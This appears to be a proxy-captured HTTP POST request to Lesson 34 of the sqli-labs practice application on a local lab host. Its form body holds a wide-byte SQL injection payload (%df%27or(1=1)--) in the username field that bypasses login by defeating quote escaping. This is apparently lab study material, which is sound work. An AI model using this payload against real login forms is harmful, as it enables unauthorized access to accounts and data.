 Request
Raw Params Headers Hex
POST /sqli-labs/Less-34/ HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.1.107/sqli-labs/Less-34/
Cookie: PHPSESSID=c33686611489b8c57cde847a4d04e270
X-Forwarded-For: 1.2.3.5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
uname=admin%df%27or(1=1)--+&passwd=&submit=Submit